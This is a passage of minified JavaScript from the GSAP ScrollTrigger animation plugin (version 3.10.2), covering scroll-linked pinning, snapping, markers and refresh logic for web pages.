x+="position:"+((v||l)&&g?"fixed;":"absolute;"),!v&&!l&&g||(x+=(i===X?lt:ct)+":"+(a+parseFloat(d))+"px;"),s&&(x+="box-sizing:border-box;text-align:left;width:"+s.offsetWidth+"px;"),h._isStart=y,h.setAttribute("class","gsap-marker-"+e+(t?" marker-"+t:"")),h.style.cssText=x,h.innerText=t||0===t?e+"-"+t:e,m.children[0]?m.insertBefore(h,m.children[0]):m.appendChild(h),h._offset=h["offset"+i.op.d2],Tt(h,0,i,y),h}function pe(){return 34<rt()-ot&&Lt()}function he(){qe&&qe.isPressed||(_.cache++,$e=$e||requestAnimationFrame(Lt),ot||Ot("scrollStart"),ot=rt())}function ge(){_.cache++,ze||Ge||Ee.fullscreenElement||Ue&&Ke===Pe.innerWidth&&!(Math.abs(Pe.innerHeight-je)>.25*Pe.innerHeight)||Ae.restart(!0)}function ve(e){var t,n=Te.ticker.frame,r=[],i=0;if(Qe!==n||nt){for(Rt();i<Ct.length;i+=4)(t=Pe.matchMedia(Ct[i]).matches)!==Ct[i+3]&&((Ct[i+3]=t)?r.push(i):Rt(1,Ct[i])||K(Ct[i+2])&&Ct[i+2]());for(Dt(),i=0;i<r.length;i++)t=r[i],Je=Ct[t],Ct[t+2]=Ct[t+1](e);Je=0,Me&&Xt(0,1),Qe=n,Ot("matchMedia")}}function me(){return ce(Gt,"scrollEnd",me)||Xt(!0)}function ye(){return _.cache++&&_.forEach(function(e){return"function"==typeof e&&(e.rec=0)})}function be(e,t,n,r){if(e.parentNode!==t){for(var i,o=It.length,a=t.style,s=e.style;o--;)a[i=It[o]]=n[i];a.position="absolute"===n.position?"absolute":"relative","inline"===n.display&&(a.display="inline-block"),s[ct]=s[lt]=a.flexBasis="auto",a.overflow="visible",a.boxSizing="border-box",a[ut]=ie(e,Y)+bt,a[ft]=ie(e,X)+bt,a[vt]=s[mt]=s.top=s.left="0",Wt(r),s[ut]=s.maxWidth=n[ut],s[ft]=s.maxHeight=n[ft],s[vt]=n[vt],e.parentNode.insertBefore(t,e),t.appendChild(e)}}function xe(e){for(var t=Ht.length,n=e.style,r=[],i=0;i<t;i++)r.push(Ht[i],n[Ht[i]]);return r.t=e,r}function we(e,t,n,r,i,o,a,s,l,u,f,d,p){K(e)&&(e=e(s)),j(e)&&"max"===e.substr(0,3)&&(e=d+("="===e.charAt(4)?fe("0"+e.substr(3),n):0));var h,g,v,m=p?p.time():0;if(p&&p.seek(0),Z(e))a&&Tt(a,n,r,!0);else{K(t)&&(t=t(s));var y,b,x,w,S=e.split(" ");v=c(t)||Ce,(y=xt(v)||{})&&(y.left||y.top)||"none"!==ne(v).display||(w=v.style.display,v.style.display="block",y=xt(v),w?v.style.display=w:v.style.removeProperty("display")),b=fe(S[0],y[r.d]),x=fe(S[1]||"0",n),e=y[r.p]-l[r.p]-u+b+i-x,a&&Tt(a,x,r,n-x<20||a._isStart&&20<x),n-=n-x}if(o){var k=e+n,T=o._isStart;h="scroll"+r.d2,Tt(o,k,r,T&&20<k||!T&&(f?Math.max(Ce[h],_e[h]):o.parentNode[h])<=k+1),f&&(l=xt(a),f&&(o.style[r.op.p]=l[r.op.p]-r.op.m-o._offset+bt))}return p&&v&&(h=xt(v),p.seek(d),g=xt(v),p._caScrollDist=h[r.p]-g[r.p],e=e/p._caScrollDist*d),p&&p.seek(m),p?e:Math.round(e)}function Se(e,t,n,r){if(e.parentNode!==t){var i,o,a=e.style;if(t===Ce){for(i in e._stOrig=a.cssText,o=ne(e))+i||Vt.test(i)||!o[i]||"string"!=typeof a[i]||"0"===i||(a[i]=o[i]);a.top=n,a.left=r}else a.cssText=e._stOrig;Te.core.getCache(e).uncache=1,t.appendChild(e)}}function ke(e,t){function n(t,s,l,c,u){var f=n.tween,d=s.onComplete;return l=l||o(),u=c&&u||0,c=c||t-l,f&&f.kill(),r=Math.round(l),s[a]=t,(s.modifiers={})[a]=function(e){return(e=N(o()))!==r&&e!==i&&2<Math.abs(e-r)&&2<Math.abs(e-i)?(f.kill(),n.tween=0):e=l+c*f.ratio+u*f.ratio*f.ratio,i=r,r=N(e)},s.onComplete=function(){n.tween=0,d&&d.call(f)},f=n.tween=Te.to(e,s)}var r,i,o=u(e,t),a="_scroll"+t.p2;return(e[a]=o).wheelHandler=function(){return n.tween&&n.tween.kill()&&(n.tween=0)},le(e,"wheel",o.wheelHandler),n}z.version="3.10.2",z.create=function(e){return new z(e)},z.register=h,z.getAll=function(){return E.slice()},z.getById=function(e){return E.filter(function(t){return t.vars.id===e})[0]},n()&&g.registerPlugin(z);var Te,Me,Pe,Ee,_e,Ce,Oe,Ae,De,Re,Ye,Xe,ze,Be,Le,Ie,He,Ne,We,Fe,Ve,Ge,qe,Ue,je,Ke,Ze,$e,Je,Qe,et,tt,nt=1,rt=Date.now,it=rt(),ot=0,at=0,st=Math.abs,lt="right",ct="bottom",ut="width",ft="height",dt="Right",pt="Left",ht="Top",gt="Bottom",vt="padding",mt="margin",yt="Width",bt="px",xt=function(e,t){var n=t&&"matrix(1, 0, 0, 1, 0, 0)"!==ne(e)[Le]&&Te.to(e,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),r=e.getBoundingClientRect();return n&&n.progress(0).kill(),r},wt={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},St={toggleActions:"play",anticipatePin:0},kt={top:0,left:0,center:.5,bottom:1,right:1},Tt=function(e,t,n,r){var i={display:"block"},o=n[r?"os2":"p2"],a=n[r?"p2":"os2"];e._isFlipped=r,i[n.a+"Percent"]=r?-100:0,i[n.a]=r?"1px":0,i["border"+o+yt]=1,i["border"+a+yt]=0,i[n.p]=t+"px",Te.set(e,i)},Mt=[],Pt={},Et={},_t=[],Ct=[],Ot=function(e){return Et[e]&&Et[e].map(function(e){return e()})||_t},At=[],Dt=function(e){for(var t=0;t<At.length;t+=5)e&&At[t+4]!==e||(At[t].style.cssText=At[t+1],At[t].getBBox&&At[t].setAttribute("transform",At[t+2]||""),At[t+3].uncache=1)},Rt=function(e,t){var n;for(Ie=0;Ie<Mt.length;Ie++)n=Mt[Ie],t&&n.media!==t||(e?n.kill(1):n.revert());t&&Dt(t),t||Ot("revert")},Yt=0,Xt=function(e,t){if(!ot||e){et=!0;var n=Ot("refreshInit");Fe&&Gt.sort(),t||Rt(),Mt.slice(0).forEach(function(e){return e.refresh()}),Mt.forEach(function(e){return"max"===e.vars.end&&e.setPositions(e.start,q(e.scroller,e._dir))}),n.forEach(function(e){return e&&e.render&&e.render(-1)}),ye(),Ae.pause(),Yt++,et=!1,Ot("refresh")}else le(Gt,"scrollEnd",me)},zt=0,Bt=1,Lt=function(){if(!et){tt&&tt.update(0),Gt.isUpdating=!0;var e=Mt.length,t=rt(),n=50<=t-it,r=e&&Mt[0].scroll();if(Bt=r<zt?-1:1,zt=r,n&&(ot&&!Be&&200<t-ot&&(ot=0,Ot("scrollEnd")),Ye=it,it=t),Bt<0){for(Ie=e;0<Ie--;)Mt[Ie]&&Mt[Ie].update(0,n);Bt=1}else for(Ie=0;Ie<e;Ie++)Mt[Ie]&&Mt[Ie].update(0,n);Gt.isUpdating=!1}$e=0},It=["left","top",ct,lt,mt+gt,mt+dt,mt+ht,mt+pt,"display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],Ht=It.concat([ut,ft,"boxSizing","max"+yt,"maxHeight","position",mt,vt,vt+ht,vt+dt,vt+gt,vt+pt]),Nt=/([A-Z])/g,Wt=function(e){if(e){var t,n,r=e.t.style,i=e.length,o=0;for((e.t._gsap||Te.core.getCache(e.t)).uncache=1;o<i;o+=2)n=e[o+1],t=e[o],n?r[t]=n:r[t]&&r.removeProperty(t.replace(Nt,"-$1").toLowerCase())}},Ft={left:0,top:0},Vt=/(webkit|moz|length|cssText|inset)/i,Gt=(qt.prototype.init=function(e,t){if(this.progress=this.start=0,this.vars&&this.kill(!0,!0),at){var n,i,o,a,s,l,f,d,p,h,g,v,m,y,b,x,w,S,k,T,M,P,E,_,O,A,D,R,z,B,L,I,W,F,U,J,Q,se,ue=(e=re(j(e)||Z(e)||e.nodeType?{trigger:e}:e,St)).onUpdate,pe=e.toggleClass,ve=e.id,ye=e.onToggle,Me=e.onRefresh,Oe=e.scrub,Ae=e.trigger,Xe=e.pin,Le=e.pinSpacing,He=e.invalidateOnRefresh,Ne=e.anticipatePin,We=e.onScrubComplete,Ge=e.onSnapComplete,qe=e.once,Ue=e.snap,je=e.pinReparent,Ke=e.pinSpacer,$e=e.containerAnimation,Qe=e.fastScrollEnd,it=e.preventOverlaps,lt=e.horizontal||e.containerAnimation&&!1!==e.horizontal?Y:X,ct=!Oe&&0!==Oe,kt=c(e.scroller||Pe),Tt=Te.core.getCache(kt),Et=V(kt),_t="fixed"===("pinType"in e?e.pinType:r(kt,"pinType")||Et&&"fixed"),Ct=[e.onEnter,e.onLeave,e.onEnterBack,e.onLeaveBack],Ot=ct&&e.toggleActions.split(" "),At="markers"in e?e.markers:St.markers,Dt=Et?0:parseFloat(ne(kt)["border"+lt.p2+yt])||0,Rt=this,Yt=e.onRefreshInit&&function(){return e.onRefreshInit(Rt)},Xt=function(e,t,n){var i=n.d,o=n.d2,a=n.a;return(a=r(e,"getBoundingClientRect"))?function(){return a()[i]}:function(){return(t?Pe["inner"+o]:e["client"+o])||0}}(kt,Et,lt),zt=function(e,t){return!t||~C.indexOf(e)?G(e):function(){return Ft}}(kt,Et),Lt=0,It=u(kt,lt);if(Rt.media=Je,Rt._dir=lt,Ne*=45,Rt.scroller=kt,Rt.scroll=$e?$e.time.bind($e):It,a=It(),Rt.vars=e,t=t||e.animation,"refreshPriority"in e&&(Fe=1,-9999===e.refreshPriority&&(tt=Rt)),Tt.tweenScroll=Tt.tweenScroll||{top:ke(kt,X),left:ke(kt,Y)},Rt.tweenTo=n=Tt.tweenScroll[lt.p],Rt.scrubDuration=function(e){(L=Z(e)&&e)?B?B.duration(e):B=Te.to(t,{ease:"expo",totalProgress:"+=0.001",duration:L,paused:!0,onComplete:function(){return We&&We(Rt)}}):(B&&B.progress(1).kill(),B=0)},t&&(t.vars.lazy=!1,t._initted||!1!==t.vars.immediateRender&&!1!==e.immediateRender&&t.render(0,!0,!0),Rt.animation=t.pause(),(t.scrollTrigger=Rt).scrubDuration(Oe),R=0,ve=ve||t.vars.id),Mt.push(Rt),Ue&&($(Ue)&&!Ue.push||(Ue={snapTo:Ue}),"scrollBehavior"in Ce.style&&Te.set(Et?[Ce,_e]:kt,{scrollBehavior:"auto"}),o=K(Ue.snapTo)?Ue.snapTo:"labels"===Ue.snapTo?function(e){return function(t){return Te.utils.snap(oe(e),t)}}(t):"labelsDirectional"===Ue.snapTo?function(e){return function(t,n){return ae(oe(e))(t,n.direction)}}(t):!1!==Ue.directional?function(e,t){return ae(Ue.snapTo)(e,ze?0:t.direction)}:Te.utils.snap(Ue.snapTo),I=$(I=Ue.duration||{min:.1,max:2})?Re(I.min,I.max):Re(I,I),W=Te.delayedCall(Ue.delay||L/2||.1,function(){if(Math.abs(Rt.getVelocity())<10&&!Be&&Lt!==It()){var e=t&&!ct?t.totalProgress():Rt.progress,r=(e-z)/(rt()-Ye)*1e3||0,i=Te.utils.clamp(-Rt.progress,1-Rt.progress,st(r/2)*r/.185),a=Rt.progress+(!1===Ue.inertia?0:i),s=Re(0,1,o(a,Rt)),c=It(),u=Math.round(l+s*m),d=Ue.onStart,p=Ue.onInterrupt,h=Ue.onComplete,g=n.tween;if(c<=f&&l<=c&&u!==c){if(g&&!g._initted&&g.data<=st(u-c))return;!1===Ue.inertia&&(i=s-Rt.progress),n(u,{duration:I(st(.185*Math.max(st(a-e),st(s-e))/r/.05||0)),ease:Ue.ease||"power3",data:st(u-c),onInterrupt:function(){return W.restart(!0)&&p&&p(Rt)},onComplete:function(){Rt.update(),Lt=It(),R=z=t&&!ct?t.totalProgress():Rt.progress,Ge&&Ge(Rt),h&&h(Rt)}},c,i*m,u-c-i*m),d&&d(Rt,n.tween)}}else Rt.isActive&&W.restart(!0)}).pause()),ve&&(Pt[ve]=Rt),se=(se=(Ae=Rt.trigger=c(Ae||Xe))&&Ae._gsap&&Ae._gsap.stRevert)&&se(Rt),Xe=!0===Xe?Ae:c(Xe),j(pe)&&(pe={targets:Ae,className:pe}),Xe&&(!1===Le||Le===mt||(Le=!(!Le&&"flex"===ne(Xe.parentNode).display)&&vt),Rt.pin=Xe,!1!==e.force3D&&Te.set(Xe,{force3D:!0}),(i=Te.core.getCache(Xe)).spacer?y=i.pinState:(Ke&&((Ke=c(Ke))&&!Ke.nodeType&&(Ke=Ke.current||Ke.nativeElement),i.spacerIsNative=!!Ke,Ke&&(i.spacerState=xe(Ke))),i.spacer=w=Ke||Ee.createElement("div"),w.classList.add("pin-spacer"),ve&&w.classList.add("pin-spacer-"+ve),i.pinState=y=xe(Xe)),Rt.spacer=w=i.spacer,D=ne(Xe),E=D[Le+lt.os2],k=Te.getProperty(Xe),T=Te.quickSetter(Xe,lt.a,bt),be(Xe,w,D),x=xe(Xe)),At){v=$(At)?re(At,wt):wt,h=de("scroller-start",ve,kt,lt,v,0),g=de("scroller-end",ve,kt,lt,v,0,h),S=h["offset"+lt.op.d2];var Ht=c(r(kt,"content")||kt);d=this.markerStart=de("start",ve,Ht,lt,v,S,0,$e),p=this.markerEnd=de("end",ve,Ht,lt,v,S,0,$e),$e&&(Q=Te.quickSetter([d,p],lt.a,bt)),_t||C.length&&!0===r(kt,"fixedMarkers")||(function(e){var t=ne(e).position;e.style.position="absolute"===t||"fixed"===t?t:"relative"}(Et?Ce:kt),Te.set([h,g],{force3D:!0}),O=Te.quickSetter(h,lt.a,bt),A=Te.quickSetter(g,lt.a,bt))}if($e){var Nt=$e.vars.onUpdate,Vt=$e.vars.onUpdateParams;$e.eventCallback("onUpdate",function(){Rt.update(0,0,1),Nt&&Nt.apply(Vt||[])})}Rt.previous=function(){return Mt[Mt.indexOf(Rt)-1]},Rt.next=function(){return Mt[Mt.indexOf(Rt)+1]},Rt.revert=function(e){var n=!1!==e||!Rt.enabled,r=ze;n!==Rt.isReverted&&(n&&(!Rt.scroll.rec&&ze&&et&&(Rt.scroll.rec=It()),U=Math.max(It(),Rt.scroll.rec||0),F=Rt.progress,J=t&&t.progress()),d&&[d,p,h,g].forEach(function(e){return e.style.display=n?"none":"block"}),n&&(ze=1),Rt.update(n),ze=r,Xe&&(n?function(e,t,n){Wt(n);var r=e._gsap;if(r.spacerIsNative)Wt(r.spacerState);else if(e.parentNode===t){var i=t.parentNode;i&&(i.insertBefore(e,t),i.removeChild(t))}}(Xe,w,y):je&&Rt.isActive||be(Xe,w,ne(Xe),_)),Rt.isReverted=n)},Rt.refresh=function(n,r){if(!ze&&Rt.enabled||r)if(Xe&&n&&ot)le(qt,"scrollEnd",me);else{!et&&Yt&&Yt(Rt),ze=1,B&&B.pause(),He&&t&&t.time(-.01,!0).invalidate(),Rt.isReverted||Rt.revert();for(var i,o,v,S,T,E,C,O,A,D,R=Xt(),z=zt(),L=$e?$e.duration():q(kt,lt),I=0,H=0,N=e.end,V=e.endTrigger||Ae,G=e.start||(0!==e.start&&Ae?Xe?"0 0":"0 100%":0),$=Rt.pinnedContainer=e.pinnedContainer&&c(e.pinnedContainer),Q=Ae&&Math.max(0,Mt.indexOf(Rt))||0,ee=Q;ee--;)(E=Mt[ee]).end||E.refresh(0,1)||(ze=1),!(C=E.pin)||C!==Ae&&C!==Xe||E.isReverted||((D=D||[]).unshift(E),E.revert()),E!==Mt[ee]&&(Q--,ee--);for(K(G)&&(G=G(Rt)),l=we(G,Ae,R,lt,It(),d,h,Rt,z,Dt,_t,L,$e)||(Xe?-.001:0),K(N)&&(N=N(Rt)),j(N)&&!N.indexOf("+=")&&(~N.indexOf(" ")?N=(j(G)?G.split(" ")[0]:"")+N:(I=fe(N.substr(2),R),N=j(G)?G:l+I,V=Ae)),f=Math.max(l,we(N||(V?"100% 0":L),V,R,lt,It()+I,p,g,Rt,z,Dt,_t,L,$e))||-.001,m=f-l||(l-=.01)&&.001,I=0,ee=Q;ee--;)(C=(E=Mt[ee]).pin)&&E.start-E._pinPush<l&&!$e&&0<E.end&&(i=E.end-E.start,C!==Ae&&C!==$||Z(G)||(I+=i*(1-E.progress)),C===Xe&&(H+=i));if(l+=I,f+=I,Rt._pinPush=H,d&&I&&((i={})[lt.a]="+="+I,$&&(i[lt.p]="-="+It()),Te.set([d,p],i)),Xe)i=ne(Xe),S=lt===X,v=It(),M=parseFloat(k(lt.a))+H,!L&&1<f&&((Et?Ce:kt).style["overflow-"+lt.a]="scroll"),be(Xe,w,i),x=xe(Xe),o=xt(Xe,!0),O=_t&&u(kt,S?Y:X)(),Le&&((_=[Le+lt.os2,m+H+bt]).t=w,(ee=Le===vt?ie(Xe,lt)+m+H:0)&&_.push(lt.d,ee+bt),Wt(_),_t&&It(U)),_t&&((T={top:o.top+(S?v-l:O)+bt,left:o.left+(S?O:v-l)+bt,boxSizing:"border-box",position:"fixed"})[ut]=T.maxWidth=Math.ceil(o.width)+bt,T[ft]=T.maxHeight=Math.ceil(o.height)+bt,T[mt]=T[mt+ht]=T[mt+dt]=T[mt+gt]=T[mt+pt]="0",T[vt]=i[vt],T[vt+ht]=i[vt+ht],T[vt+dt]=i[vt+dt],T[vt+gt]=i[vt+gt],T[vt+pt]=i[vt+pt],b=function(e,t,n){for(var r,i=[],o=e.length,a=n?8:0;a<o;a+=2)r=e[a],i.push(r,r in t?t[r]:e[a+1]);return i.t=e.t,i}(y,T,je)),t?(A=t._initted,Ve(1),t.render(t.duration(),!0,!0),P=k(lt.a)-M+m+H,m!==P&&b.splice(b.length-2,2),t.render(0,!0,!0),A||t.invalidate(),Ve(0)):P=m;else if(Ae&&It()&&!$e)for(o=Ae.parentNode;o&&o!==Ce;)o._pinOffset&&(l-=o._pinOffset,f-=o._pinOffset),o=o.parentNode;D&&D.forEach(function(e){return e.revert(!1)}),Rt.start=l,Rt.end=f,a=s=It(),$e||(a<U&&It(U),Rt.scroll.rec=0),Rt.revert(!1),W&&Rt.isActive&&It(l+m*F),ze=0,t&&ct&&(t._initted||J)&&t.progress()!==J&&t.progress(J,!0).render(t.time(),!0,!0),F===Rt.progress&&!$e||(t&&!ct&&t.totalProgress(F,!0),Rt.progress=F,Rt.update(0,0,1)),Xe&&Le&&(w._pinOffset=Math.round(Rt.progress*P)),Me&&Me(Rt)}},Rt.getVelocity=function(){return(It()-s)/(rt()-Ye)*1e3||0},Rt.endAnimation=function(){ee(Rt.callbackAnimation),t&&(B?B.progress(1):t.paused()?ct||ee(t,Rt.direction<0,1):ee(t,t.reversed()))},Rt.labelToScroll=function(e){return t&&t.labels&&(l||Rt.refresh()||l)+t.labels[e]/t.duration()*m||0},Rt.getTrailing=function(e){var t=Mt.indexOf(Rt),n=0<Rt.direction?Mt.slice(0,t).reverse():Mt.slice(t+1);return(j(e)?n.filter(function(t){return t.vars.preventOverlaps===e}):n).filter(function(e){return 0<Rt.direction?e.end<=l:e.start>=f})},Rt.update=function(e,r,i){if(!$e||i||e){var o,c,u,d,p,g,v,y=Rt.scroll(),S=e?0:(y-l)/m,k=S<0?0:1<S?1:S||0,_=Rt.progress;if(r&&(s=a,a=$e?It():y,Ue&&(z=R,R=t&&!ct?t.totalProgress():k)),Ne&&!k&&Xe&&!ze&&!nt&&ot&&l<y+(y-s)/(rt()-Ye)*Ne&&(k=1e-4),k!==_&&Rt.enabled){if(d=(p=(o=Rt.isActive=!!k&&k<1)!=(!!_&&_<1))||!!k!=!!_,Rt.direction=_<k?1:-1,Rt.progress=k,d&&!ze&&(c=k&&!_?0:1===k?1:1===_?2:3,ct&&(u=!p&&"none"!==Ot[c+1]&&Ot[c+1]||Ot[c],v=t&&("complete"===u||"reset"===u||u in t))),it&&(p||v)&&(v||Oe||!t)&&(K(it)?it(Rt):Rt.getTrailing(it).forEach(function(e){return e.endAnimation()})),ct||(!B||ze||nt?t&&t.totalProgress(k,!!ze):(($e||tt&&tt!==Rt)&&B.render(B._dp._time-B._start),B.resetTo?B.resetTo("totalProgress",k,t._tTime/t._tDur):(B.vars.totalProgress=k,B.invalidate().restart()))),Xe)if(e&&Le&&(w.style[Le+lt.os2]=E),_t){if(d){if(g=!e&&_<k&&y<f+1&&y+1>=q(kt,lt),je)if(e||!o&&!g)Se(Xe,w);else{var C=xt(Xe,!0),D=y-l;Se(Xe,Ce,C.top+(lt===X?D:0)+bt,C.left+(lt===X?0:D)+bt)}Wt(o||g?b:x),P!==m&&k<1&&o||T(M+(1!==k||g?0:P))}}else T(N(M+P*k));!Ue||n.tween||ze||nt||W.restart(!0),pe&&(p||qe&&k&&(k<1||!Ze))&&De(pe.targets).forEach(function(e){return e.classList[o||qe?"add":"remove"](pe.className)}),!ue||ct||e||ue(Rt),d&&!ze?(ct&&(v&&("complete"===u?t.pause().totalProgress(1):"reset"===u?t.restart(!0).pause():"restart"===u?t.restart(!0):t[u]()),ue&&ue(Rt)),!p&&Ze||(ye&&p&&te(Rt,ye),Ct[c]&&te(Rt,Ct[c]),qe&&(1===k?Rt.kill(!1,1):Ct[c]=0),p||Ct[c=1===k?1:3]&&te(Rt,Ct[c])),Qe&&!o&&Math.abs(Rt.getVelocity())>(Z(Qe)?Qe:2500)&&(ee(Rt.callbackAnimation),B?B.progress(1):ee(t,!k,1))):ct&&ue&&!ze&&ue(Rt)}if(A){var Y=$e?y/$e.duration()*($e._caScrollDist||0):y;O(Y+(h._isFlipped?1:0)),A(Y)}Q&&Q(-y/$e.duration()*($e._caScrollDist||0))}},Rt.enable=function(e,t){Rt.enabled||(Rt.enabled=!0,le(kt,"resize",ge),le(Et?Ee:kt,"scroll",he),Yt&&le(qt,"refreshInit",Yt),!1!==e&&(Rt.progress=F=0,a=s=Lt=It()),!1!==t&&Rt.refresh())},Rt.getTween=function(e){return e&&n?n.tween:B},Rt.setPositions=function(e,t){Xe&&(M+=e-l,P+=t-e-m),Rt.start=l=e,Rt.end=f=t,m=t-e,Rt.update()},Rt.disable=function(e,t){if(Rt.enabled&&(!1!==e&&Rt.revert(),Rt.enabled=Rt.isActive=!1,t||B&&B.pause(),U=0,i&&(i.uncache=1),Yt&&ce(qt,"refreshInit",Yt),W&&(W.pause(),n.tween&&n.tween.kill()&&(n.tween=0)),!Et)){for(var r=Mt.length;r--;)if(Mt[r].scroller===kt&&Mt[r]!==Rt)return;ce(kt,"resize",ge),ce(kt,"scroll",he)}},Rt.kill=function(n,r){Rt.disable(n,r),B&&!r&&B.kill(),ve&&delete Pt[ve];var o=Mt.indexOf(Rt);0<=o&&Mt.splice(o,1),o===Ie&&0<Bt&&Ie--,o=0,Mt.forEach(function(e){return e.scroller===Rt.scroller&&(o=1)}),o||(Rt.scroll.rec=0),t&&(t.scrollTrigger=null,n&&t.render(-1),r||t.kill()),d&&[d,p,h,g].forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)}),Xe&&(i&&(i.uncache=1),o=0,Mt.forEach(function(e){return e.pin===Xe&&o++}),o||(i.spacer=0)),e.onKill&&e.onKill(Rt)},Rt.enable(!1,!1),se&&se(Rt),t&&t.add&&!m?Te.delayedCall(.01,function(){return l||f||Rt.refresh()})&&(m=.01)&&(l=f=0):Rt.refresh()}else this.update=this.refresh=this.kill=H},qt.register=function(e){return Me||(Te=e||F(),W()&&window.document&&qt.enable(),Me=at),Me},qt.defaults=function(e){if(e)for(var t in e)St[t]=e[t];return St},qt.disable=function(e,t){at=0,Mt.forEach(function(n){return n[t?"kill":"disable"](e)}),ce(Pe,"wheel",he),ce(Ee,"scroll",he),clearInterval(Xe),ce(Ee,"touchcancel",H),ce(Ce,"touchstart",H),se(ce,Ee,"pointerdown,touchstart,mousedown",L),se(ce,Ee,"pointerup,touchend,mouseup",I),Ae.kill(),U(ce);for(var n=0;n<_.length;n+=3)ue(ce,_[n],_[n+1]),ue(ce,_[n],_[n+2])},qt.enable=function(){if(Pe=window,Ee=document,_e=Ee.documentElement,Ce=Ee.body,Te&&(De=Te.utils.toArray,Re=Te.utils.clamp,Ve=Te.core.suppressOverwrites||H,Te.core.globals("ScrollTrigger",qt),Ce)){at=1,qt.isTouch=Pe.matchMedia&&Pe.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in Pe||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints?2:0,Oe=[Pe,Ee,_e,Ce],je=Pe.innerHeight,Ke=Pe.innerWidth,z.register(Te),le(Ee,"scroll",he);var e,t,n=Ce.style,r=n.borderTopStyle;for(n.borderTopStyle="solid",e=xt(Ce),X.m=Math.round(e.top+X.sc())||0,Y.m=Math.round(e.left+Y.sc())||0,r?n.borderTopStyle=r:n.removeProperty("border-top-style"),Xe=setInterval(pe,250),Te.delayedCall(.5,function(){return nt=0}),le(Ee,"touchcancel",H),le(Ce,"touchstart",H),se(le,Ee,"pointerdown,touchstart,mousedown",L),se(le,Ee,"pointerup,touchend,mouseup",I),Le=Te.utils.checkPrefix("transform"),Ht.push(Le),Me=rt(),Ae=Te.delayedCall(.2,Xt).pause(),We=[Ee,"visibilitychange",function(){var e=Pe.innerWidth,t=Pe.innerHeight;Ee.hidden?(He=e,Ne=t):He===e&&Ne===t||ge()},Ee,"DOMContentLoaded",Xt,Pe,"load",Xt,Pe,"resize",ge],U(le),Mt.forEach(function(e){return e.enable(0,1)}),t=0;t<_.length;t+=3)ue(ce,_[t],_[t+1]),ue(ce,_[t],_[t+2])}},qt.config=function(e){"limitCallbacks"in e&&(Ze=!!e.limitCallbacks);var t=e.syncInterval;t&&clearInterval(Xe)||(Xe=t)&&setInterval(pe,t),"ignoreMobileResize"in e&&(Ue=1===qt.isTouch&&e.ignoreMobileResize),"autoRefreshEvents"in e&&(U(ce)||U(le,e.autoRefreshEvents||"none"),Ge=-1===(e.autoRefreshEvents+"").indexOf("resize"))},qt.scrollerProxy=function(e,t){var n=c(e),r=_.indexOf(n),i=V(n);~r&&_.splice(r,i?6:2),t&&(i?C.unshift(Pe,t,Ce,t,_e,t):C.unshift(n,t))},qt.matchMedia=function(e){var t,n,r,i,o;for(n in e)r=Ct.indexOf(n),i=e[n],"all"===(Je=n)?i():(t=Pe.matchMedia(n))&&(t.matches&&(o=i()),~r?(Ct[r+1]=Q(Ct[r+1],i),Ct[r+2]=Q(Ct[r+2],o)):(r=Ct.length,Ct.push(n,i,o),t.addListener?t.addListener(ve):t.addEventListener("change",ve)),Ct[r+3]=t.matches),Je=0;return Ct},qt.clearMatchMedia=function(e){e||(Ct.length=0),0<=(e=Ct.indexOf(e))&&Ct.splice(e,4)},qt.isInViewport=function(e,t,n){var r=(j(e)?c(e):e).getBoundingClientRect(),i=r[n?ut:ft]*t||0;return n?0<r.right-i&&r.left+i<Pe.innerWidth:0<r.bottom-i&&r.top+i<Pe.innerHeight},qt.positionInViewport=function(e,t,n){j(e)&&(e=c(e));var r=e.getBoundingClientRect(),i=r[n?ut:ft],o=null==t?i/2:t in kt?kt[t]*i:~t.indexOf("%")?parseFloat(t)*i/100:parseFloat(t)||0;return n?(r.left+o)/Pe.innerWidth:(r.top+o)/Pe.innerHeight},qt);function qt(e,t){Me||qt.register(Te)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),this.init(e,t)}function Ut(e,t,n,r){return r<t?e(r):t<0&&e(0),r<n?(r-t)/(n-t):n<0?t/(t-n):1}function jt(e){!0===e?(Ce.style.removeProperty("touch-action"),_e.style.removeProperty("touch-action")):Ce.style.touchAction=_e.style.touchAction=e?"pan-"+e:"none"}Gt.version="3.10.2",Gt.saveStyles=function(e){return e?De(e).forEach(function(e){if(e&&e.style){var t=At.indexOf(e);0<=t&&At.splice(t,5),At.push(e,e.style.cssText,e.getBBox&&e.getAttribute("transform"),Te.core.getCache(e),Je)}}):At},Gt.revert=function(e,t){return Rt(!e,t)},Gt.create=function(e,t){return new Gt(e,t)},Gt.refresh=function(e){return e?ge():(Me||Gt.register())&&Xt(!0)},Gt.update=Lt,Gt.clearScrollMemory=ye,Gt.maxScroll=function(e,t){return q(e,t?Y:X)},Gt.getScrollFunc=function(e,t){return u(c(e),t?Y:X)},Gt.getById=function(e){return Pt[e]},Gt.getAll=function(){return Mt.filter(function(e){return"ScrollSmoother"!==e.vars.id})},Gt.isScrolling=function(){return!!ot},Gt.snapDirectional=ae,Gt.addEventListener=function(e,t){var n=Et[e]||(Et[e]=[]);~n.indexOf(t)||n.push(t)},Gt.removeEventListener=function(e,t){var n=Et[e],r=n&&n.indexOf(t);0<=r&&n.splice(r,1)},Gt.batch=function(e,t){function n(e,t){var n=[],r=[],i=Te.delayedCall(a,function(){t(n,r),n=[],r=[]}).pause();return function(e){n.length||i.restart(!0),n.push(e.trigger),r.push(e),s<=n.length&&i.progress(1)}}var r,i=[],o={},a=t.interval||.016,s=t.batchMax||1e9;for(r in t)o[r]="on"===r.substr(0,2)&&K(t[r])&&"onRefreshInit"!==r?n(0,t[r]):t[r];return K(s)&&(s=s(),le(Gt,"refresh",function(){return s=t.batchMax()})),De(e).forEach(function(e){var t={};for(r in o)t[r]=o[r];t.trigger=e,i.push(Gt.create(t))}),i},Gt.sort=function(e){return Mt.sort(e||function(e,t){return-1e6*(e.vars.refreshPriority||0)+e.start-(t.start+-1e6*(t.vars.refreshPriority||0))})},Gt.observe=function(e){return new z(e)},Gt.normalizeScroll=function(e){if(void 0===e)return qe;if(!0===e&&qe)return qe.enable();var t=e instanceof z;return qe&&(!1===e||t&&e!==qe)&&qe.kill(),e&&!t&&(e=function(e){function t(){return m=rt()}function n(){return s=!1}function 